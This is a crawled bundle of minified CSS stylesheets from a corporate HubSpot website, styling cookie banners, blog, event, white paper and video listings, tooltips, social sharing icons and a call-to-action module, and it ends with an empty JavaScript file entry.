a#hs-eu-confirmation-button:not([disabled]):is(:active),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:active){--button-transform:translateY(2px)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button{--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}.pf-enhanced-heading{display:block;--sections-display-desktop:block;--sections-display-mobile:block;--sections-display:var(--sections-display-mobile)}@media print,screen and (min-width:768px){.pf-enhanced-heading{--sections-display:var(--sections-display-desktop)}}.pf-enhanced-heading>span,.pf-enhanced-heading>strong{display:var(--sections-display)}.pf-enhanced-heading .replacement-text{display:inline-flex;font-size:inherit!important;line-height:inherit!important;min-height:calc(var(--size-heading)*var(--line-height-heading));position:relative;transition:width .8s cubic-bezier(var(--bezier));vertical-align:bottom}.pf-enhanced-heading .replacement-text span{display:block;line-height:1.2;transition:transform .6s cubic-bezier(var(--bezier)),opacity .6s cubic-bezier(var(--bezier));white-space:nowrap}.pf-enhanced-heading .replacement-text span.text-item{left:0;overflow:hidden;position:absolute;top:0;transform:translate3d(-100%,0,0)}.pf-enhanced-heading .replacement-text span.text-item span span{transform:translate3d(100%,0,0)}.pf-enhanced-heading .replacement-text span.text-item:not([active]){opacity:0;pointer-events:none}.pf-enhanced-heading .replacement-text span.text-item:is([active]){transform:translateZ(0);transition-delay:.4s}.pf-enhanced-heading .replacement-text span.text-item:is([active]) span span{transform:translateZ(0);transition-delay:.4s}.pf-on-page-nav__spacer{display:none;height:var(--opn-height-static);width:100vw}.pf-on-page-nav{display:none;--opn-height-static:68px;--opn-height-scrolling:52px;--opn-height:var(--opn-height-static)}@media print,screen and (min-width:768px){.pf-on-page-nav:is([active]){display:block}.pf-on-page-nav:is([active]):is(.fixed)+.pf-on-page-nav__spacer{display:block}.pf-on-page-nav:is([active]):is(.fixed) .pf-on-page-nav__body{box-shadow:0 10px 10px rgba(var(--color-black-rgb)/20%);position:fixed!important;top:var(--header-height);z-index:90}.pf-on-page-nav:is([active]):is(.fixed):is(.shink){--opn-height:var(--opn-height-scrolling)}}.pf-on-page-nav .pf-on-page-nav__body{width:100vw;--opn-button-background:var(--color-icp-yellow-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-black),.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-black){--opn-button-background:var(--color-magenta-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-dark-blue){--opn-button-background:var(--color-icp-purple-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-magenta){--opn-button-background:var(--color-icp-black-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-purple){--opn-button-background:var(--color-icp-black-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-cyan){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-green){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-yellow){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-black)}.pf-on-page-nav .pf-on-page-nav__body nav{align-items:center;display:block;display:flex;flex-flow:row nowrap;gap:5px;height:var(--opn-height);margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);-webkit-mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);overflow:scroll;overflow-y:hidden;padding:0 var(--content-padding);width:calc(100% + var(--content-padding)*2);--ls-mask-width:var(--content-padding);scrollbar-width:none;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scroll-behavior:smooth;transition:all .25s cubic-bezier(var(--bezier))}.pf-on-page-nav .pf-on-page-nav__body nav::-webkit-scrollbar{height:0;width:0}.pf-on-page-nav .pf-on-page-nav__body nav div{flex:0 0 auto}.pf-on-page-nav .pf-on-page-nav__body button.hs-button{outline:0 solid rgb(var(--opn-button-background)/20%);outline-offset:-2px;--button-color:var(--opn-button-color)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:is(:hover){--button-transform:translateY(0)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:is([active]){--button-background:rgb(var(--opn-button-background)/30%)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:not([active]):not(:hover):not(:focus){--button-background:transparent}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:not([active]):is(:hover){outline-width:2px;--button-background:rgb(var(--opn-button-background)/10%)}.pf-blog-header{background:var(--color-icp-dark-blue)!important;--color-default:var(--color-white);--color-heading:var(--color-white)}.pf-blog-header__title{font-size:var(--size-h1);font-weight:var(--weight-h1--bold)}.pf-blog-header__title span{color:var(--color-heading)!important;display:flex;font-size:var(--size-h5);font-weight:var(--weight-h1--default);line-height:1!important}.pf-blog-header__description p{font-size:20px;font-weight:600}.pf-blog-listings__item{background:var(--color-grey-97);border-radius:var(--radius-large);position:relative;transition:background .5s ease,box-shadow .5s ease}.pf-blog-listings__item:before{display:none!important}.pf-blog-listings__item:is(.active){background:var(--color-icp-yellow)}@media screen and (max-width:767px){.pf-blog-listings__item{padding:20px}}@media print,screen and (min-width:768px){.pf-blog-listings__item{padding:40px}}.pf-blog-listings__item .item__primary-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}.pf-blog-listings__item .item__image{margin-bottom:10px}.pf-blog-listings__item .item__image img{border-radius:calc(var(--radius-large)*.9);display:block;height:auto;margin:0 auto;margin-bottom:var(--space-xsmall);max-height:640px;width:100%}.pf-blog-listings__item .item__meta{display:flex;flex-wrap:wrap;margin-bottom:-10px;margin-left:-10px;margin-right:-10px;position:relative;z-index:10}@media screen and (max-width:767px){.pf-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}.pf-blog-listings__item .item__meta>*{flex:0 1 auto;max-width:50%}}@media print,screen and (min-width:768px){.pf-blog-listings__item .item__meta{align-items:flex-end;justify-content:space-between}}.pf-blog-listings__item[data-view=large]:is(.active):before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.pf-blog-listings__item[data-view=medium]:is(.active):before{height:calc(100% - 40px);left:20px;opacity:1;top:20px;width:calc(100% - 40px)}.pf-blog-listings__item[data-view=small]:is(.active):before{height:calc(100% - 20px);left:10px;opacity:1;top:10px;width:calc(100% - 20px)}@media print,screen and (min-width:768px){.pf-blog-listings__item[data-view=small]{padding:20px}}@media screen and (min-width:992px){.pf-blog-listings__item[data-view=small]{display:flex}.pf-blog-listings__item[data-view=small] .item__image{flex:0 0 35%;margin-bottom:0;margin-right:20px;position:relative}.pf-blog-listings__item[data-view=small] .item__image img{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0;width:100%}.pf-blog-listings__item[data-view=small] .item__content{flex:1 1 auto}}@media screen and (min-width:992px) and (max-width:767px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:11.9px;letter-spacing:-.03ch}}@media screen and (min-width:992px) and (min-width:768px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px) and (min-width:992px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:17px;letter-spacing:-.03ch}}@media screen and (max-width:767px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-blog-listings__item[data-view=small] .item__heading{font-size:20px;letter-spacing:-.03ch}}.pf-blog-listings__item[data-view=small] .item__author{padding-left:0;padding-right:0}.pf-blog-listings__item[data-view=small] .item__author .author__avatar img{height:20px;width:20px}.item__author{align-items:center;border-radius:var(--radius-small);color:#000;display:inline-flex;justify-content:flex-start;padding:10px;text-decoration:none}.item__author:focus,.item__author:hover{background:rgba(0,0,0,.03)}.item__author .author__avatar{align-items:center;background:var(--color-red);border:2px solid var(--color-red);border-radius:50%;display:flex;flex:0 0 auto;justify-content:center;padding:3px;position:relative}@media screen and (max-width:767px){.item__author .author__avatar{display:none}}.item__author .author__avatar img{border-radius:50%;height:28px;object-fit:cover;object-position:center;width:28px}@media print,screen and (min-width:768px){.item__author .author__avatar+.author__name{padding-left:6px}}.item__author .author__name{align-items:flex-start;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center}@media screen and (max-width:767px){.item__author .author__name{width:100%}}.item__author .author__name span:first-child{flex:0 0 100%}.item__author .author__name :not(span){overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.item__tags .tags__first{align-items:flex-start;border-radius:3px;border-radius:var(--radius-small);color:#000;cursor:pointer;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:10px;text-align:left;text-decoration:none;text-transform:capitalize;width:100%}.item__tags .tags__first:focus,.item__tags .tags__first:hover{background:rgba(0,0,0,.03)}.item__tags .tags__first>span:first-child{flex:0 0 100%}.item__tags .tags__first div{align-items:center;display:flex;width:100%}.item__tags .tags__first div span:first-child{margin-top:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.item__tags .tags__first div .icon:after{display:inline-block;font-family:Material Icons!important;font-size:14px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:var(--color-red);color:var(--color-icp-cyan);content:"expand_more";font-feature-settings:"liga";line-height:16px;margin-left:5px;transform:translateX(0);transition:transform .2s ease}.pf-company-news-header__description p{font-size:20px;font-weight:600}.pf-company-news-listings__item .hs-button{opacity:0;transition:all .2s ease}.pf-company-news-listings__item:focus .hs-button,.pf-company-news-listings__item:hover .hs-button{opacity:1}.trunk{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[data-dropdown]{position:relative}div[data-dropdown] ul[data-dropdown-list]{background:#fff;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.1);list-style:none;margin:0;padding:0;position:absolute;top:90%}div[data-dropdown] ul[data-dropdown-list] li{padding:0!important}@media screen and (max-width:767px){div[data-dropdown] ul[data-dropdown-list]{right:-1px;width:calc(100vw - 80px)}}@media print,screen and (min-width:768px){div[data-dropdown] ul[data-dropdown-list]{min-width:200px;right:-1px;width:100%}}div[data-dropdown] ul[data-dropdown-list] li{margin:0;padding:0}div[data-dropdown] ul[data-dropdown-list] li a{display:block;font-size:var(--size-small);margin:0;padding:10px;text-transform:capitalize}div[data-dropdown] ul[data-dropdown-list] li a:focus,div[data-dropdown] ul[data-dropdown-list] li a:hover{background:rgba(0,0,0,.02)}select[data-dropdown-list-mobile]{display:none}.pf-event-listings__event{border-radius:var(--radius-medium);display:block;min-height:100px;padding:10px 20px 20px;width:100%}.pf-event-listings__event:not([data-view=list]){background:var(--event-card-background);color:var(--event-card-text);display:flex;flex-direction:column;justify-content:flex-start;opacity:var(--event-card-opacity);--event-card-background:var(--color-icp-cyan);--event-card-heading:var(--color-white);--event-card-text:var(--color-white);--event-card-opacity:1}.pf-event-listings__event:not([data-view=list]) .event__heading{color:var(--event-card-heading)!important;min-height:120px}.pf-event-listings__event:not([data-view=list]) .event__footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto}.pf-event-listings__event:not([data-view=list]) .event__date{color:var(--event-card-text)!important;font-size:var(--size-small)}.pf-event-listings__event:not([data-view=list]) .event__icon{color:var(--event-card-text)!important}@media screen and (max-width:767px){.pf-event-listings__event:not([data-view=list]) .event__icon{display:none}}@media print,screen and (min-width:768px){.pf-event-listings__event:not([data-view=list]) .event__icon{position:relative;width:40px}.pf-event-listings__event:not([data-view=list]) .event__icon:after{display:inline-block;font-family:Material Icons!important;font-size:18px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"arrow_forward";font-feature-settings:"liga";height:40px;line-height:40px;margin-top:-20px;position:absolute;right:0;top:50%;transform:translateX(-10px);transition:transform .2s ease}}.pf-event-listings__event:not([data-view=list]):hover{--event-card-background:var(--color-icp-purple)}.pf-event-listings__event:not([data-view=list]):hover .event__icon:after{transform:translateX(0)}.sub-menu-content[data-content-type=columns] .pf-event-listings__event{border:10px solid #000;border-radius:3px;flex:1 1 auto}@media screen and (max-width:767px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=columns] .pf-event-listings__event .event__heading{font-size:17px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=grid]{flex:1 1 auto}.pf-event-listings__event[data-view=grid] .event__heading{line-height:1.4}@media screen and (max-width:767px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=grid] .event__heading{font-size:20px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=scrollable] .event__heading{line-height:1.4}@media screen and (max-width:767px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=scrollable] .event__heading{font-size:17px;letter-spacing:-.03ch}}.pf-event-listings__event[data-view=list]{border-color:var(--color-grey-95);border-style:solid;border-width:0 0 1px;display:block;padding:20px 0}.pf-event-listings__event[data-view=list]:focus-visible .event__heading,.pf-event-listings__event[data-view=list]:hover .event__heading{text-decoration:underline}@media screen and (max-width:767px){.pf-event-listings__event[data-view=list] .event__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings__event[data-view=list] .event__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings__event[data-view=list] .event__heading{font-size:20px;letter-spacing:-.03ch}}.pf-event-listings[data-view=grid] .pf-column{align-items:stretch;display:flex;flex-direction:column}@media screen and (max-width:767px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-event-listings[data-view=list].pf-event-listings--past .pf-event-listings__heading{font-size:20px;letter-spacing:-.03ch}}@media screen and (max-width:767px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:23.4px;letter-spacing:-.04ch}}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__heading{font-size:26px;letter-spacing:-.04ch}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows{text-align:right}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button{cursor:pointer;transition:all .2s ease}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button:focus-visible .icon,.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button:hover .icon{transform:scale(1.1)}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button .icon{transition:transform .2s ease}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__prev .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"west";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next{margin-left:20px}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"east";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.pf-event-listings__next .icon:after{font-size:40px}}.pf-event-listings[data-view=scrollable] .pf-event-listings__arrows>button.slick-disabled{opacity:.4}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable{display:block;width:100%}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .pf-event-listings__scrollable-slides{opacity:0}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .pf-event-listings__scrollable-slides.slick-initialized{opacity:1}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list{overflow:visible!important}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track{margin-left:0;margin-right:0}.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track:after,.pf-event-listings[data-view=scrollable] .pf-event-listings__scrollable .slick-list .slick-track:before{content:none!important}.pf-event-listings[data-view=scrollable] .pf-event-listings__slide .pf-event-listings__event{width:calc(100% - 20px)}.pf-white-paper-image-wrapper{display:block;text-align:center;width:100%}.pf-white-paper-image{background:var(--color-grey-95);border-radius:var(--radius-medium);box-shadow:0 5px 10px rgba(0,0,0,.1);display:block;height:0;overflow:hidden;padding-top:141.4%;position:relative;transition:all .2s ease;width:100%}.pf-white-paper-image:is([data-orientation=landscape]){padding-top:71%}.pf-white-paper-image img{height:100%!important;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .2s ease;width:100%}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper{background:#000;border-radius:3px;flex:1 1 auto;padding:10px 10%}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper:focus .pf-white-paper-image-wrapper,.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper:hover .pf-white-paper-image-wrapper{opacity:.8}.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{margin:0 auto;transition:opacity .2s ease}@media screen and (min-width:1280px){.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{max-width:85%}}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=columns] .pf-white-papers-listings__white-paper .pf-white-paper-image-wrapper{max-width:65%}}.pf-white-papers-listings__white-paper[data-view=grid]:focus .pf-white-paper-image,.pf-white-papers-listings__white-paper[data-view=grid]:hover .pf-white-paper-image{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05);transform-origin:center top}.pf-white-papers-listings__white-paper[data-view=list] .pf-white-paper-image:focus,.pf-white-papers-listings__white-paper[data-view=list] .pf-white-paper-image:hover{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05)}.pf-white-papers-listings__white-paper[data-view=list] .icp-column{align-items:stretch;display:flex;flex-direction:column}.pf-white-papers-listings__white-paper[data-view=list] .white-paper__list-content{display:flex;flex:1 1 auto;flex-direction:column;justify-content:flex-start}.pf-white-papers-listings__white-paper[data-view=list] .white-paper__list-content .white-paper__list-button{margin-top:auto}@media screen and (max-width:767px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:18.2px;letter-spacing:-.04ch}}@media print,screen and (min-width:768px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:23.4px;letter-spacing:-.04ch}}@media screen and (min-width:992px){.pf-white-papers-listings .pf-white-papers-listings__heading{font-size:26px;letter-spacing:-.04ch}}.pf-white-papers-listings[data-view=grid] .icp-row{align-items:center}.pf-videos-listings__video{display:block;width:100%}.pf-videos-listings__video:focus .video__heading,.pf-videos-listings__video:hover .video__heading{text-decoration:underline;text-decoration-color:currentColor}.pf-videos-listings__video .video-thumb{box-shadow:0 4px 8px rgba(0,0,0,.1);margin-bottom:20px}.pf-videos-listings__video .video__summary p:last-child{margin-bottom:0}.sub-menu-content[data-content-type=columns] .pf-videos-listings__video{background:#000;border-radius:3px;flex:1 1 auto;padding:10px}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=grid] .video__heading{font-size:20px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=scrollable]{width:calc(100% - 20px)}.pf-videos-listings__video[data-view=scrollable] .video__heading{line-height:1.4}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=scrollable] .video__heading{font-size:17px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=mega] .video-thumb{margin-bottom:10px}.pf-videos-listings__video[data-view=mega] .video__heading{line-height:1.4}@media screen and (max-width:767px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:11.9px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:15.3px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings__video[data-view=mega] .video__heading{font-size:17px;letter-spacing:-.03ch}}.pf-videos-listings__video[data-view=slides] .video-thumb{margin-bottom:0}@media screen and (max-width:767px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:14px;letter-spacing:-.03ch}}@media print,screen and (min-width:768px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:18px;letter-spacing:-.03ch}}@media screen and (min-width:992px){.pf-videos-listings[data-view=scrollable] .pf-videos-listings__heading{font-size:20px;letter-spacing:-.03ch}}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable{display:block;width:100%}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list{overflow:visible!important}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track{min-width:100vw}.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track:after,.pf-videos-listings[data-view=scrollable] .pf-videos-listings__scrollable .slick-list .slick-track:before{content:none!important}.pf-videos-listings[data-view=slides]{position:relative}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides{opacity:0}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides.slick-initialized{opacity:1}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column{display:flex;flex-direction:column;justify-content:stretch}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column .video__slide-footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto;padding-bottom:10px}.pf-videos-listings[data-view=slides] .pf-videos-listings__slideshow .pf-videos-listings__slideshow-slides .pf-videos-listings__slide .pf-column .pf-videos-listings__arrows{position:relative;z-index:1}.pf-videos-listings .pf-videos-listings__arrows{text-align:right}.pf-videos-listings .pf-videos-listings__arrows>button{cursor:pointer;transition:all .2s ease}.pf-videos-listings .pf-videos-listings__arrows>button:focus .icon,.pf-videos-listings .pf-videos-listings__arrows>button:hover .icon{transform:scale(1.1)}.pf-videos-listings .pf-videos-listings__arrows>button .icon{transition:transform .2s ease}.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__prev .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"west";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next{margin-left:20px}}.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next .icon:after{display:inline-block;font-family:Material Icons!important;font-size:32px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;content:"east";font-feature-settings:"liga"}@media screen and (min-width:992px){.pf-videos-listings .pf-videos-listings__arrows>button.pf-videos-listings__next .icon:after{font-size:40px}}.pf-videos-listings .pf-videos-listings__arrows>button.slick-disabled{opacity:.4}.icp-legacy-tooltip{align-items:flex-end;bottom:calc(100% + 10px);display:flex;justify-content:flex-start;left:0;margin-left:-10px;opacity:0;position:absolute;transition:opacity .3s;visibility:hidden;width:260px;z-index:1}.icp-legacy-tooltip .icp-legacy-tooltip__text{background-color:var(--color-icp-cyan);border-radius:4px;color:var(--color-icp-dark-blue);display:block;padding:5px;text-align:center}.icp-legacy-tooltip:after{border-color:var(--color-icp-cyan) transparent transparent transparent;border-style:solid;border-width:5px;content:"";left:10px;margin-left:-5px;position:absolute;top:100%}[data-legacy-tooltip-trigger]{display:block;position:relative}[data-legacy-tooltip-trigger]:focus .icp-legacy-tooltip,[data-legacy-tooltip-trigger]:hover .icp-legacy-tooltip{opacity:1;visibility:visible}html .icp-big-cta .hs-button{--button-base-size:var(--size-large)!important;--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}@media print{html body #hubspot-messages-iframe-container,html body .hs-tools-menu,html body .pf-footer-content,html body .pf-header__buttons,html body .pf-header__fixed-spacer,html body .pf-header__mega-menu,html body .pf-header__simple-menu{display:none!important}.body-container,.pf-content{padding:0}footer.site-footer{background:#fff;border-top:1px solid var(--color-grey-90);padding:20px 0}footer.site-footer .pf-content :not(.site-footer__bottom):not(.site-footer__bottom>p),footer.site-footer .pf-spacer{display:none}}html body .hs-tools-menu{animation:none!important;bottom:10px!important;left:auto!important;right:10px!important;top:auto!important;transform:rotate(180deg)!important;transition:none!important}html body .hs-tools-menu.hs-collapsed{max-height:50px}html body .hs-tools-menu .hs-title{color:#abacac!important}html body .hs-tools-menu .hs-dropdown:after,html body .hs-tools-menu .hs-dropdown:before,html body .hs-tools-menu .hs-title,html body .hs-tools-menu ul li>*{transform:rotate(180deg)!important}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/43419033940/1744350675286/module_ICP_Social_Sharing.min.css
body_size: 1355
content:
.icp-social-sharing{align-items:center;display:inline-flex;justify-content:flex-start}.icp-social-sharing>span{margin:5px 5px 5px 0}.icp-social-sharing a{display:inline-block;margin:5px}a[data-social-link]{transition:opacity .2s ease}a[data-social-link]:focus,a[data-social-link]:hover{opacity:.8}a[data-social-link] .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:18px;width:18px}a[data-social-link][data-social=twitter] .icon{background-image:url("[data-uri]")}a[data-social-link][data-social=linkedin] .icon{background-image:url("[data-uri]")}a[data-social-link][data-social=facebook] .icon{background-image:url("[data-uri]")}a[data-social-link][data-social=email] .icon{background-image:url("[data-uri]")}

--- FILE ---
content_type: text/css
request_url: https://www.icpnet.com/hubfs/hub_generated/module_assets/1/41629105302/1744350664844/module_Big_CTA.min.css
body_size: -718
content:
@media print,screen and (min-width:768px){.icp-big-cta .big-cta__cta{align-items:center;display:flex}html:not([data-icp-2024]) .icp-big-cta .big-cta__cta{justify-content:center}.icp-big-cta .big-cta__cta>*{padding:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025821/1744296188266/template_main.min.js
body_size: 1664
content:
